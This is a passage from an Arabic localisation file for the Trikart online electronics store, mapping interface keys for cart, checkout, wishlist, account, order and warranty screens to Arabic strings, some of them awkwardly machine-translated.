من الارخص للاعلى","sortItem.priceDesc":"السعر الاعلى الى الادنى","sortItem.recommended":"موصى به","storeLabel.header":"دولة","languageLabel.header":"لغة","sideNav.welcome":"أهلا بك","sideNav.unsignedLabel":"تسجيل الدخول والاشتراك للاستفادة من جميع المزايا","sideNav.ordersBtnLabel":"الطلب #٪ s","sideNav.wishlistBtnLabel":"قائمة الرغبات","sideNav.retailStores":"متاجر البيع بالتجزئة","sideNav.warrantyClaim":"طلب كفالة","sideNav.support":"الدعم","sideNav.getHelp":"احصل على مساعدة","sideNav.feedback":"استجابة","sideNav.termsAndConditions":"الشروط والأحكام","sideNav.returnPolicy":"سياسة العائدات","sideNav.privacyPolicy":"سياسة خاصة","sideNav.myAddress":"عنواني","miniCart.grandtotal":"المبلغ الإجمالي","miniCart.checkoutNow":"الخروج الآن","miniCart.viewCart":"عرض عربة التسوق","miniCart.yourCartItems":"عناصر عربة التسوق الخاصة بك","minicart.continueShopping":"مواصلة التسوق","wishlist.name":"قائمة الرغبات","wishlist.emptyListText":"لا يوجد حاليا أي عناصر في هذه القائمة","wishlistButton.addText":"الانتقال إلى قائمة الرغبات","wishlistButton.addedText":"أضيف لقائمة الأماني","stockNotify.getNotified":"الحصول على إخطار","stockNotify.placeholderLabel":"أدخل عنوان بريدك الالكتروني","productRating.rateAndReviewProduct":"تقييم ومراجعة المنتج","footerMobile.title":"المزيد عن التسوق عبر الإنترنت في Trikart","plp.LoadMoreBtnLabel":"تحميل المزيد","filterList.showMore":"+{count} المزيد","filterList.showLess":"عرض أقل","priceFilter.rangeLabelTo":"إلى","priceFilter.clearPriceFilterLabel":"صافي","productDetail.inStock":"في الأوراق المالية","productDetail.outOfStock":"إنتهى من المخزن","product.notAvailable":"هذا المنتج غير متوفر حاليا. الرجاء معاودة المحاولة في وقت لاحق.","productFullDetail.notifyWhenInStock":"يخطر ، عندما يكون في المخزون","productFullDetail.viewCart":"عرض عربة التسوق","productRating.loadMore":"شاهد المزيد","productRating.seeAllReviews":"شاهد المزيد {count}","filterModal.headerCategory":"فئات","plp.addToCartLoading":"مضيفا","plp.addToCartBtnLabel":"أضف إلى السلة","plp.buyNowLoading":"ارجوك انتظر ...","plp.buyNowBtnLabel":"اشتري الآن","item.outOfStockLabel":"إنتهى من المخزن !!","About Us":"معلومات عنا","Account":"الحساب","accountChip.chipText":"{name}","accountInformationPage.accountInformation":"معلومات الحساب","accountInformationPage.editAccount":"تحرير معلومات الحساب","accountInformationPage.errorTryAgain":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","accountInformationPage.titleAccount":"معلومات الحساب","accountMenu.accountInfoLink":"معلومات الحساب","accountMenu.addressBookLink":"دليل العناوين","accountMenu.communicationsLink":"مجال الاتصالات","accountMenu.favoritesListsLink":"قوائم المفضلة","accountMenu.orderHistoryLink":"تاريخ الطلب","accountMenu.savedPaymentsLink":"المدفوعات المحفوظة","accountMenu.signOutButtonText":"خروج","siderBar.logOut":"تسجيل خروج","accountMenu.storeCreditLink":"بطاقات الائتمان والهدايا من المتجر","accountTrigger.ariaLabel":"تبديل قائمة حسابي","accountTrigger.signIn":"تسجيل الدخول","addressBook.addNewAddresstext":"أضف عنوان جديد","addressBook.applyButtonText":"يتقدم","addressBook.cancelButtonText":"يلغي","addressBook.headerText":"تغيير معلومات الشحن","addressBookPage.addAddressText":"إضافة عنوان","addressBookPage.addDialogTitle":"عنوان جديد","addressBookPage.addressBookText":"دليل العناوين","addressBookPage.editDialogTitle":"تعديل العنوان","addressBookPage.makeDefaultAddress":"اجعل هذا عنواني الافتراضي","addressBookPage.telephone":"هاتف {telephone}","addressCard.defaultText":"تقصير","addToCartDialog.addToCart":"Add to Cart","app.errorOffline":"انت غير متصل. قد تكون بعض الميزات غير متوفرة","app.errorUnexpected":".آسف! حدث خطأ غير متوقع","app.infoOnline":".أنت متصل","authBar.fallbackText":"الحساب","authBar.signInText":"تسجيل الدخول","autocomplete.emptyResult":".لا توجد نتائج","autocomplete.error":".حدث خطأ أثناء جلب النتائج","autocomplete.invalidCharacterLength":"يجب ألا يقل مصطلح البحث عن ثلاثة أحرف","autocomplete.loading":"إحضار النتائج ...","autocomplete.prompt":"ابحث عن منتج","autocomplete.resultSummary":"{resultCount} أغراض","cartPage.couponCode":"رمز الكوبون","cartPage.emptyCart":".لا توجد أي عناصر في سلة التسوق الخاصة بك","cartPage.heading":"عربة التسوق ({count} أغراض)","cartPage.title":"عربة التسوق","cartPage.wishlist.ce.successMessage":".تمت إضافة عنصر بنجاح إلى قائمة المفضلة الخاصة بك","cartPage.wishlist.ee.successMessage":"تمت إضافة عنصر بنجاح إلى قائمة \\"{wishlistName}\\" ","cartTrigger.ariaLabel":".تبديل عربة صغيرة. لديك {count} من العناصر في سلة التسوق الخاصة بك","categoryContent.filter":"منقي","categoryContent.itemsSortedBy":"العناصر مرتبة حسب ","categoryLeaf.allLabel":"كل {name}","categoryList.noResults":"لم يتم العثور على فئات فرعية","checkoutPage.accountSuccessfullyCreated":".تم إنشاء الحساب بنجاح","checkoutPage.additionalText":".ستتلقى أيضًا رسالة بريد إلكتروني تحتوي على التفاصيل وسنخبرك عندما يتم شحن طلبك","checkoutPage.billingAddressSame":"عنوان الفاتورة مثل عنوان الشحن","checkoutPage.checkout":"الدفع","checkoutPage.couponCode":"أدخل رمز القسيمة","checkoutPage.createAccount":"Create Account","checkoutPage.editPaymentInformation":"تحرير معلومات الدفع","checkoutPage.editShippingInfo":"تحرير معلومات الشحن","checkoutPage.editShippingMethod":"تحرير طريقة الشحن","checkoutPage.emptyMessage":".لا توجد أي عناصر في سلة التسوق الخاصة بك","checkoutPage.errorLoadingPayment":".حدث خطأ أثناء تحميل خيارات الدفع. الرجاء معاودة المحاولة في وقت لاحق","checkoutPage.errorSubmit":"وجه الفتاة! حدث خطأ أثناء الإرسال. حاول مرة اخرى","checkoutPage.fetchingItemsInYourOrder":"جلب العناصر في طلبك","checkoutPage.giftOptions":"انظر خيارات الهدايا","checkoutPage.greeting":"!{firstname}مرحبًا","checkoutPage.guestCheckout":"ضيف المحاسبة","checkoutPage.guestSignIn.backToCheckout":"العودة إلى الخروج","checkoutPage.guestSignIn.header":"تسجيل الدخول إلى الحساب","checkoutPage.itemsInYourOrder":"العناصر الموجودة في طلبك","checkoutPage.loadingPayment":"تحميل الدفع","checkoutPage.loadingPaymentInformation":"إحضار معلومات الدفع","checkoutPage.noPaymentAvailable":".الدفع غير متوفر حاليا","checkoutPage.orderNumber":"رقم الطلب: {orderNumber}","checkoutPage.orderSummary":"ملخص الطلب","checkoutPage.paymentInformation":"معلومات الدفع","checkoutPage.paymentInformationStep":"3. معلومات الدفع","checkoutPage.paymentLoadingError":".حدث خطأ أثناء تحميل المدفوعات","checkoutPage.paymentMethodStatus":"{selectedPaymentMethod} غير مدعوم للتحرير.","checkoutPage.paymentSummary":"تنتهي {cardType} بالرقم {lastFour}","checkoutPage.placeOrder":"مكان الامر","checkoutPage.quantity":"الكمية: {quantity}","checkoutPage.quickCheckout":"الخروج السريع عند العودة","checkoutPage.refreshOrTryAgainLater":".يرجى التحديث أو المحاولة مرة أخرى في وقت لاحق","checkoutPage.returnToCart":"العودة إلى عربة التسوق","checkoutPage.reviewAndPlaceOrder":"مراجعة وتقديم الطلب","checkoutPage.reviewOrder":"مراجعة الطلب","checkoutPage.setAPasswordAndSave":"قم بتعيين كلمة مرور وحفظ معلوماتك في المرة القادمة بخطوة واحدة سهلة!","checkoutPage.shippingMethodStep":"2. طريقة الشحن","checkoutPage.showAllItems":"اعرض كل العناصر","checkoutPage.signInButton":"تسجيل الدخول","checkoutPage.signInLabel":"تسجيل الدخول إلى الخروج السريع","checkoutPage.step0":"تحميل الدفع","checkoutPage.step1":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step2":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step3":"التحقق من معلومات بطاقة الائتمان","checkoutPage.step4":"معلومات بطاقة الائتمان المحفوظة بنجاح","checkoutPage.stockStatusMessage":"عنصر في عربة التسوق الخاصة بك غير متوفر حاليًا ويجب إزالته من أجل الخروج. يرجى العودة إلى عربة التسوق الخاصة بك لإزالة العنصر.","checkoutPage.subscribe":"اشترك في الأخبار والتحديثات","checkoutPage.thankYou":"شكرا لطلبك!","checkoutPage.titleCheckout":"الدفع","checkoutPage.titleReceipt":"Receipt","cms.shopByCategory":"تسوق حسب الاقسام","cmsBlock.noBlocks":"لا توجد كتل لعرضها","communicationsPage.changesText":"حفظ التغييرات","communicationsPage.communicationsText":"مجال الاتصالات","communicationsPage.eNewsletterText":" فيني النشرة الإلكترونية","communicationsPage.optInText":".نود أن نبقى على اتصال. يرجى تحديد المربعات بجوار الاتصالات التي ترغب في تلقيها","communicationsPage.preferencesText":".تم تحديث تفضيلاتك","communicationsPage.savingText":"إنقاذ","communicationsPage.subscribeText":".ابق على أحدث صيحات الموضة ؛ اشترك في نشرة Venia الإخبارية الشهرية","communicationsPage.title":"مجال الاتصالات","completedView.errorLoading":"خطأ في تحميل طريقة الشحن المحددة. الرجاء التحديد مرة أخرى.","completedView.shippingMethod":"طريقة الشحن","Contact Us":"اتصل بنا","country.label":"دولة","couponCode.apply":"يتقدم","couponCode.couponCode":"رمز الكوبون","couponCode.enterCode":"هل لديك رمز القسيمة ؟","couponCode.errorContainer":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","couponCode.removeButton":"تعديل","createAccount.cancelText":"يلغي","createAccount.createAccountText":"انشئ حساب","createAccount.emailText":"بريد الالكتروني","createAccount.firstNameText":"الاسم الاول","createAccount.lastNameText":"اسم العائلة","createAccount.passwordText":"كلمة المرور","createAccount.subscribeText":"اشترك في الأخبار والتحديثات","createWishlist.createListText":"انشئ قائمة","createWishlist.dialogTitle":"قائمة المفضلة الجديدة","createWishlist.handleCreateListText":"انشئ قائمة","createWishlist.listName":"اسم القائمة","createWishlistForm.cancelButton":"يلغي","createWishlistForm.privateRadio":"نشر","createWishlistForm.publicRadio":"عام","createWishlistForm.saveButton":"يحفظ","customerForm.defaultShipping":"اجعل هذا عنواني الافتراضي","customerForm.formMessage":".سيتم حفظ عنوان الشحن الذي تدخله في دفتر العناوين الخاص بك وتعيينه كعنوانك الافتراضي لعمليات الشراء المستقبلية","customerForm.loading":"...إحضار تفاصيل العميل","discountSummary.lineItemLabel":"تم تطبيق الخصومات","editModal.headerText":"تعديل عنصر","Email Signup":"البريد الإلكتروني الاشتراك","errorView.header":"!وجه الفتاة","errorView.homeButton":"خذنى إلى المنزل","errorView.message":".يبدو أنه حدث خطأ ما. اسف بشأن ذلك","errorView.productUnavailable":"المنتج غير متوفر!","faq":"التعليمات","field.optional":"اختياري","filterFooter.results":"انظر النتائج","filterModal.action":"امسح الكل","filterModal.action.clearAll.ariaLabel":"امسح كل عوامل التصفية المطبقة","filterModal.action.clearFilterItem.ariaLabel":"مسح عامل التصفية \\"{name}\\"","filterModal.currentFilters.ariaLabel":"المرشحات الحالية","filterModal.filters.ariaLabel":"المرشحات","filterModal.filters.close.ariaLabel":"إغلاق المرشحات المنبثقة","filterModal.headerTitle":"المرشحات","filterModal.item.applyFilter":"تطبيق عامل التصفية \\"{optionName}\\".","filterModal.item.ariaLabel":"تصفية المنتجات حسب \\"{itemName} \\"","filterModal.item.clearFilter":"إزالة عامل التصفية \\"{optionName} \\".","filterModal.item.hideOptions":"إخفاء \\"{itemName}\\" خيارات عنصر التصفية.","filterModal.item.showOptions":".إظهار خيارات عنصر التصفية \\"{itemName} \\"","filterSearch.name":"{name} إدخال ","footer.calloutText":"Lorem ipsum dolor sit amet، consectetur adipsicing elit، sed do eiusmod tempor incidunt ut labore et dolore.","footer.followText":"!تابعنا","footer.privacyText":"Privacy Policy","footer.termsText":"شروط الاستخدام","forgotPassword.instructions":".الرجاء إدخال عنوان البريد الإلكتروني المرتبط بهذا الحساب","forgotPassword.recoverPasswordText":"إستعادة كلمة المرور","forgotPasswordForm.cancelButtonText":"يلغي","forgotPasswordForm.emailAddressText":"عنوان البريد الالكترونى","forgotPasswordForm.submitButtonText":"إرسال","formSubmissionSuccessful.recoverPasswordText":"إستعادة كلمة المرور","formSubmissionSuccessful.textMessage":".إذا كان هناك حساب مرتبط بـ {email} ، فستتلقى بريدًا إلكترونيًا به ارتباط لتغيير كلمة المرور الخاصة بك","giftCard.balance":":الرصيد ","giftCard.remove":"إزالة","giftCards.apply":"يتقدم","giftCards.balance":"الرصيد: ","giftCards.cardEntry":"أدخل رقم البطاقة","giftCards.cardNumber":"رقم بطاقة الهدية","giftCards.checkBalance":"تحقق من الرصيد","giftCards.errorInvalid":".بطاقة غير صالحة. حاول مرة اخرى","giftCards.errorLoading":".حدث خطأ أثناء تحميل بطاقات الهدايا المطبقة. يرجى تحديث وحاول مرة أخرى","giftCards.errorRemoving":".غير قادر على إزالة بطاقة الهدايا. حاول مرة اخرى","giftCards.loading":"...تحميل بطاقات الهدايا","giftCardSection.giftCard":"تطبيق بطاقة الهدايا","giftCardSummary.lineItemLabel":"تم تطبيق بطاقة (بطاقات) الهدايا","giftOptions.cardMessage":"أدخل رسالتك هنا","giftOptions.includeGiftReceipt":"قم بتضمين إيصال الهدية","giftOptions.includePrintedCard":"تضمين بطاقة مطبوعة","Give Back":"يرجع","global.addButton":"يضيف","global.cancelButton":"يلغي","global.change":"يتغير","global.changePassword":"تغيير كلمة المرور","global.city":"مدينة","global.confirmButton":"يتأكد","global.creditCard":"بطاقة إئتمان","global.currentPassword":"كلمة المرور الحالية","global.deleteButton":"حذف","global.editButton":"تعديل","global.email":"بريد الالكتروني","global.firstName":"الاسم الاول","global.free":"حر","global.home":"مسكن","global.lastName":"اسم العائلة","global.middleName":"الاسم الوسطى","global.name":"اسم","global.newPassword":"New Password","global.password":"كلمة المرور","global.phoneNumber":"رقم التليفون","global.private":"نشر","global.public":"عام","global.quantity":"كمية","global.save":"يحفظ","global.saveAndContinueButton":"حفظ ومتابعة","global.shippingInformation":"معلومات الشحن","global.shippingMethod":"طريقة الشحن","global.sku":"SKU","global.streetAddress":"عنوان الشارع","global.streetAddress2":"2 عنوان الشارع","global.updateButton":"تحديث","guestForm.continueToNextStep":"تابع إلى طريقة الشحن","guestForm.emailMessage":".قم بتعيين كلمة مرور في نهاية تسجيل خروج الضيف لإنشاء حساب في خطوة واحدة سهلة","Help":"يساعد","Live Chat":"دردشة مباشرة","loadingIndicator.message":"...جلب البيانات","changePassword.Updating":"...التحديث","changePassword.passwordSupportText":".يجب أن تكون كلمة المرور {length} حرف (أحرف) كحد أدنى","logo.title":"متجر إلكترونيات على الإنترنت-Trikart-Logo","magentoRoute.internalError":"هناك خطأ ما. اسف بشأن ذلك.","magentoRoute.routeError":".يبدو أن الصفحة التي كنت تأمل في العثور عليها غير موجودة. اسف بشأن ذلك","miniCart.emptyMessage":".لا توجد أي عناصر في سلة التسوق الخاصة بك","miniCart.subtotal":":المجموع الفرعي ","miniCart.totalQuantity":" أغراض {totalQuantity}","navHeader.accountText":"الحساب","navHeader.createAccountText":"إنشاء حساب","navHeader.forgotPasswordText":"هل نسيت كلمة السر","navHeader.mainMenuText":"القائمة الرئيسية","navHeader.myAccountText":"حسابي","navHeader.signInText":"تسجيل الدخول","navigationTrigger.ariaLabel":"تبديل لوحة التنقل","noProductsFound.noProductsFound":".آسف! لم نتمكن من العثور على أي منتجات","noProductsFound.tryOneOfTheseCategories":"جرب واحدة من هذه الفئات","errorView.goHome":"اذهب الى المنزل","Order Status":"حالة الطلب","orderDetails.billingInformationLabel":"معلومات الفواتير","orderDetails.buyAgain":"شراء مرة أخرى","orderDetails.discount":"خصم","orderDetails.noShippingInformation":"لا توجد معلومات الشحن","orderDetails.orderTotal":"الطلب الكلي","orderDetails.paymentMethodLabel":"طريقة الدفع او السداد","orderDetails.printLabel":"اطبع الايصال","orderDetails.quantity":"الكمية: {quantity}","orderDetails.returnThis":"عودة هذا","orderDetails.shipping":"شحن","orderDetails.shippingInformationLabel":"معلومات الشحن","orderDetails.shippingMethodLabel":"طريقة الشحن","orderDetails.subtotal":"المجموع الفرعي","orderDetails.tax":"ضريبة","orderDetails.total":"مجموع","orderDetails.trackingInformation":"<strong> رقم التتبع: </ strong> {number}","orderDetails.waitingOnTracking":"في انتظار تتبع المعلومات","orderHistoryPage.emptyDataMessage":"ليس لديك أي طلبات حتى الآن.","orderHistoryPage.invalidOrderNumber":".لم يتم العثور على الطلب \\"{number} \\"","orderHistoryPage.loadMore":"تحميل المزيد","orderHistoryPage.pageInfo":"عرض {current} من {total}","orderHistoryPage.pageTitleText":"تاريخ الطلب","orderHistoryPage.search":"البحث عن طريق رقم الطلب","orderItems.itemsHeading":"أغراض","orderProgressBar.deliveredText":"تم التوصيل","orderProgressBar.processingText":"يعالج","orderProgressBar.readyToShipText":"على استعداد للسفينة","orderProgressBar.shippedText":"شحنها","orderRow.deliveredText":"تم التوصيل","orderRow.orderDateText":"تاريخ الطلب","orderRow.orderNumberText":"#طلب","orderRow.orderTotalText":"الطلب الكلي","orderRow.processingText":"يعالج","orderRow.readyToShipText":"على استعداد للسفينة","orderRow.shippedText":"شحنها","Our Story":"قصتنا","pagination.firstPage":"انتقل إلى الصفحة الأولى","pagination.lastPage":"انتقل إلى الصفحة الأخيرة","pagination.nextPage":"التالي","pagination.prevPage":"السابق","postcode.label":"الرمز البريدي / الرمز البريدي","priceAdjustments.couponCode":"أدخل رمز القسيمة","priceAdjustments.giftOptions":"انظر خيارات الهدايا","priceAdjustments.shippingMethod":"تقدير الشحن الخاص بك","priceSummary.checkoutButton":"الخروج الآن","priceSummary.errorText":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","priceSummary.estimatedTotal":"المجموع التقديري","priceSummary.lineItemLabel":"المجموع الفرعي","priceSummary.total":"مجموع","product.editItem":"تعديل عنصر","product.outOfStock":"إنتهى من المخزن","product.outOfStockTryAgain":".لقد نفذ هذا المنتج حاليا. الرجاء معاودة المحاولة في وقت لاحق","product.price":" .عصام","product.removeFromCart":"إزالة","product.removeFromFavorites":"إزالة من المفضلة","product.saveForLater":"احفظ لوقت لاحق","productDetail.skuNumber":"رقم SKU {sku}","productDetail.unknown":"مجهول","productForm.dataError":"هناك خطأ ما. يرجى تحديث وحاول مرة أخرى.","productForm.fetchingProductOptions":"...إحضار خيارات المنتج","productForm.quantity":"كمية","productForm.submit":"تحديث","productForm.updatingCart":"...تحديث عربة التسوق","productFullDetail.cartAction":"أضف إلى السلة","productFullDetail.errorCart":".كانت هناك مشكلة في عربة التسوق الخاصة بك. يرجى تحديث الصفحة ومحاولة إضافة العنصر مرة أخرى","productFullDetail.errorToken":".كانت هناك مشكلة في عربة التسوق الخاصة بك. الرجاء تسجيل الدخول مرة أخرى وحاول إضافة العنصر مرة أخرى","productFullDetail.errorUnknown":".لا يمكن إضافة عنصر إلى سلة التسوق. يرجى التحقق من الخيارات المطلوبة وحاول مرة أخرى","productFullDetail.productDescription":"وصف المنتج","productFullDetail.unavailableProduct":".هذا المنتج غير متوفر حاليا","productList.each":".عصام","productList.filter":"منقي","productList.outOfStock":"إنتهى من المخزن","productList.quantity":"الكمية: {quantity}","productListing.loading":"...إحضار عربة التسوق","productOptions.selectedLabel":"{label} المحددة:","productQuantity.label":"كمية المنتج","productSort.sortButton":"فرز","quantity.buttonDecrement":"تقليل الكمية","quantity.buttonIncrement":"زيادة الكمية","quantity.input":"البند الكمية","region.label":"ولاية","Register":"يسجل","resetPassword.descriptionText":".الرجاء إدخال عنوان بريدك الإلكتروني وكلمة المرور الجديدة","resetPassword.invalidTokenMessage":".عذرًا ، حدث خطأ ما. تحقق من الرابط أو حاول مرة أخرى","resetPassword.newPasswordText":"كلمة السر الجديدة","resetPassword.pageTitleText":"إعادة تعيين كلمة المرور","resetPassword.savedPasswordText":".تم حفظ كلمة مرورك الجديدة","resetPassword.savePassword":"حفظ كلمة المرور","resetPassword.successMessage":".تم حفظ كلمة مرورك الجديدة. الرجاء استخدام كلمة المرور هذه لتسجيل الدخول إلى حسابك","Returns":"عائدات","savedPaymentsPage.addButtonText":"أضف بطاقة ائتمان","savedPaymentsPage.creditCard.errorRemoving":".حدث خطأ ما أثناء حذف طريقة الدفع هذه. يرجى تحديث وحاول مرة أخرى","savedPaymentsPage.noSavedPayments":".ليس لديك مدفوعات محفوظة","savedPaymentsPage.title":"المدفوعات المحفوظة","searchBar.heading":"منتجات","searchBar.label":"في {label}","searchPage.filterButton":"منقي","searchPage.noResult":"لم يتم العثور على نتائج. قد يكون مصطلح البحث مفقودًا أو غير صالح.","searchPage.noResultImportant":"!لم يتم العثور على نتائج","searchPage.searchTerm":"عرض نتائج <highlight> {term} </highlight> {category، select، null {} other {in <highlight> {category} </highlight>}}:","searchPage.searchTermEmpty":":عرض كل النتائج","searchPage.sortContainer":"العناصر مرتبة حسب","searchPage.totalPages":"{totalCount} عنصر","searchTrigger.search":"بحث","shippingForm.formTitle":"الوجهة","shippingForm.getShippingOptions":"احصل على خيارات الشحن","shippingForm.loading":"...طرق التحميل","shippingForm.zip":"أزيز","shippingInformation.cardTitle":"معلومات الشحن","shippingInformation.editTitle":"1. معلومات الشحن","shippingInformation.loading":"إحضار معلومات الشحن ...","shippingMethod.continueToNextStep":"تابع إلى معلومات الدفع","shippingMethod.heading":"طريقة الشحن","shippingMethod.loading":"...طرق الشحن","shippingMethods.estimateButton":"أريد أن أقدر الشحن الخاص بي","shippingMethods.message":".لتقديرات الشحن قبل الشروع في الخروج ، يرجى تقديم الدولة والولاية والرمز البريدي لوجهة طلبك","shippingMethods.prompt":"طرق الشحن","shippingRadios.errorLoading":".خطأ في تحميل طرق الشحن. يرجى التأكد من تعيين عنوان الشحن وحاول مرة أخرى","shippingSummary.estimatedShipping":"الشحن المقدر","shippingSummary.shipping":"شحن","Sign In":"تسجيل الدخول","stockStatusMessage.message":".عنصر في عربة التسوق الخاصة بك غير متوفر حاليًا ويجب إزالته من أجل الخروج","storedPayments.creditCard":"بطاقة إئتمان","storedPayments.delete":"حذف","taxSummary.estimatedTax":"الضريبة المقدرة","taxSummary.tax":"ضريبة","validation.hasLengthAtLeast":".يجب أن يحتوي على حرف {value} على الأقل","validation.hasLengthAtMost":"يجب ألا يتجاوز {value} حرفًا (أحرف).","validation.hasLengthExactly":".يجب ألا تتجاوز{value} الشخصيات)","validation.invalidAbbreviation":"الولاية \\"{value \\" ليست اختصار حالة صالحًا.","validation.invalidCountry":"البلد \\"{value \\" ليس بلدًا متاحًا.","validation.invalidRegions":"البلد \\"{value \\" لا يحتوي على أي مناطق متاحة.","validation.isEqualToField":".يجب أن تتطابق {value}","validation.isNotEqualToField":"يجب أن تكون {value} مختلفة","validation.isRequired":"هذه الخانة مطلوبه","validation.mustBeChecked":".لابد من فحصها","validation.validatePassword":".يجب أن تحتوي كلمة المرور على 3 مما يلي على الأقل: أحرف صغيرة ، وأحرف كبيرة ، وأرقام ، وأحرف خاصة","wishlist.galleryButton.loginMessage":".الرجاء تسجيل الدخول إلى حسابك لحفظ العناصر في وقت لاحق","wishlist.galleryButton.successMessageGeneral":".تمت إضافة العنصر بنجاح إلى قائمة المفضلة الخاصة بك","wishlist.galleryButton.successMessageNamed":".تمت إضافة العنصر بنجاح إلى قائمة \\"{wishlistName}\\"","wishlistConfirmRemoveProductDialog.confirmationPrompt":"هل أنت متأكد أنك تريد حذف هذا المنتج من القائمة؟","wishlistConfirmRemoveProductDialog.confirmButton":"حذف","wishlistConfirmRemoveProductDialog.errorMessage":".كان هناك خطأ في حذف هذا المنتج. الرجاء معاودة المحاولة في وقت لاحق","wishlistConfirmRemoveProductDialog.title":"إزالة المنتج من قائمة الرغبات","wishlistDialog.createButton":"+ إنشاء قائمة جديدة","wishlistDialog.title":"اضافة الى المفضلة","wishlistEditFavoritesListDialog.title":"تحرير قائمة المفضلة","wishlistItem.addToCart":"أضف إلى السلة","wishlistItem.addToCartError":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","wishlistItem.removeAriaLabel":"إزالة المنتج من قائمة الرغبات","wishlistListActionsDialog.title_initial":"قائمة الإجراءات","wishlistListActionsDialog.edit":"تحرير القائمة","wishlistMoreActionsDialog.copy":"نسخ الى","wishlistMoreActionsDialog.delete":"إزالة","wishlistMoreActionsDialog.move":"الانتقال إلى","wishlistMoreActionsDialog.title":"أجراءات","wishlistPage.disabledMessage":".عذرا ، تم تعطيل هذه الميزة","wishlistPage.fetchErrorMessage":".هناك خطأ ما. يرجى تحديث وحاول مرة أخرى","wishlistPage.headingText":"{count, plural, one {Favorites List} other {Favorites Lists}}","wishlistPage.wishlistDisabledMessage":".قائمة الرغبات غير متوفرة حاليا","wishlist.itemCountOpen":"إظهار {currentCount} من {count} عنصر في هذه القائمة","wishlist.itemCountClosed":"لديك {count {count، plural، one {item} other items} في هذه القائمة","wishlist.loadMore":"تحميل المزيد","myAccountSideBar.myProfile":"ملفي","myAccountSideBar.myAddress":"عنواني","myAccountSideBar.myOrders":"طلباتي","myAccountSideBar.warrantyClaim":"طلب كفالة","myAccountSideBar.wishlist":"قائمة الرغبات","sideBar.grettingText":"مرحبًا {name}","wishlist.heading":"قائمة امنياتي","myProfile.accountInformation":"معلومات الحساب","myProfile.profileInformation":"معلومات الملف الشخصي","accountInfo.productEmei":"بريد الالكتروني","accountInfo.mobileNumber":"رقم الهاتف المحمول","orders.productFeedback":"تقييم ومراجعة المنتج","productFeedback.commentsPlaceholder":"الرجاء إدخال التعليقات هنا حول تجربتك","productFeedback.infoText":"سيتم نشر رأيك علنا","productFeedback.submitting":"تقديم ...","productFeedback.submitReview":"إرسال المراجعة","productFeedback.errorMessage":"هناك خطأ ما. حاول مرة اخرى.","feedbackSuccess.feedbackSubmitted":"تم إرسال التعليقات","feedbackSuccess.goBackToOrders":"ارجع إلى الطلبات","productFeedback.reviewThisProduct":"قم بمراجعة هذا المنتج","feedbackSuccess.content":"شكرا لكم. مراجعتك قد تم تسليمها.","myAddress.title":"احفظ عنوانك الآن","myAddress.content":"أضف عنوان المنزل والمكتب الآن واستمتع بسداد أسرع","myAddress.addAddress":"+ إضافة عنوان جديد","myOrders.noActiveOrders":"لا توجد أوامر نشطة","myOrders.noRecentOrders":"لا توجد أوامر حديثة للعرض","myOrders.orderStatusLabel":"حالة الطلب","profileInfo.savingChanges":"حفظ التغييرات ...","warrantyClaim.loading":"جار التحميل ...","warrantyList.warrantyClaim":"طلب كفالة","productRating.noWarrantyToClaim":"لا توجد منتجات متاحة للمطالبة بالضمان","warrantyFeedback.productEmei":"","warrantyFeedback.title":"طلب الضمان","warrantyFeedback.enterComplaint":"أدخل شكواك","warrantyFeedback.Next":"التالي","warrantyLocation.pickupLocation":"اختر موقعا","locationForm.apply":"يتقدم","currentPassword.label":"كلمة المرور الحالية","newPassword.label":"كلمة السر الجديدة","confirmPassword.label":"تأكيد كلمة المرور","ordersDetails.qty":"الكمية: {quantity}","myOrders.writeReview":"أكتب مراجعة","myOrders.buyNow":"اشتري الآن","orderDetails.cancelItem":"إلغاء البند","cancelOrder.heading":"سبب الالغاء","cancelOrder.optionsTitle":"حدد خيارًا للإلغاء","cancelOrder.defaultOption":"حدد السبب","cancelOrder.placeholderText":"على سبيل المثال: العنصر غير مطلوب بعد الآن","cancelOrder.infoText":"** تُستخدم هذه المعلومات لتحسين خدماتنا فقط","cancelOrder.sendingText":"طلب إرسال ...","emptyPage.continueShopping":"مواصلة التسوق","cancelOrder.confirm":"يتأكد","orderDetails.orderId":"معرّف الطلب: {id}","orderDetails.viewAll":"مشاهدة الكل","orderDetails.totalAmount":"المبلغ الإجمالي","orderDetails.label":"تفاصيل الطلب","orderDetails.paymentMethod":"طريقة الدفع او السداد","orderDetails.OrderSummary":"ملخص الطلب","orderDetails.cancelOrder":"الغاء الطلب","orderDetails.email":"البريد الإلكتروني: {email}","orderDetails.mobile":"رقم الهاتف :{number}  ","myOrders.yourOrders":"طلباتك","myOrders.buyAgain":"شراء مرة أخرى","myOrders.filterLabelMobile":"منقي","orderTabs.allOrders":"جميع الطلبات","orderDetails.shippingAddress":"عنوان الشحن","wishlist.empty":"قائمة رغباتك فارغة","wishlist.notifyStockText":"يخطر ، عندما يكون في المخزون","wishlist.Remove":"إزالة","wishlist.noWishlistLabel":"أضف المنتجات إلى قائمة الرغبات الخاصة بك","wishlist.currentlyUnavailable":"غير متاح حاليا","wishlist.moveToCart":"انتقل الكرت","myOrders.continueShopping":"مواصلة التسوق","wishlist.label":"قائمة امنياتي","signIn.emailOrPhoneLabel":"بريد إلكتروني *","signIn.passwordLabel":"كلمة المرور *","signIn.forgotPasswordBtnLabel":"هل نسيت كلمة السر ؟","signIn.submitBtnLoading":"جار التحميل","signIn.submitBtnLabel":"تسجيل الدخول","signIn.otpLoading":"طلب otp","signIn.otpSubmitBtnLabel":"طلب OTP","signIn.newToTrikartLabel":"جديد في تريكارت؟","signIn.createAnAccountLabel":"انشئ حساب","signIn.orText":"أو","signIn.continueWithText":"أو تواصل مع","signUp.screenHeading":"اشتراك","signUp.sendingOtpLabel":"إرسال OTP","signUp.submitOtpBtnLabel":"يكمل","signUp.existingUserLabel":"مستخدم موجود؟","signUp.signInLabel":"تسجيل الدخول","signIn.screenHeading":"تسجيل الدخول","forgotPassword.changeLabel":"يتغير","forgotPassword.screenTitle":"هل نسيت كلمة السر","forgotPassword.settingPasswordLabel":"تعيين كلمة المرور","forgotPassword.enterOtpLabel":"أدخل OTP *","forgotPassword.setNewPasswordLabel":"ضبط كلمة السر *","firstName.label":"الاسم الاول *","lastName.label":"اسم العائلة *","email.label":"بريد الالكتروني *","signUp.finalFormSigningUpText":"توقيع","signUp.finalFormSignUpText":"اشتراك","password.supportText":"كلمة المرور يجب أن تكون 